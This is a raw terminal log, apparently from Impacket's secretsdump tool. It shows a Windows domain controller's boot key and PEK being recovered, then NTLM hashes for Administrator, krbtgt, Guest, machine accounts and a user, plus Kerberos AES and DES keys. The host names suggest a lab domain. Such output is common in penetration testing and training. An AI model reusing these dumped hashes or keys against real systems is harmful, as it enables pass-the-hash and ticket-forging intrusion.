 Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from ntds
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233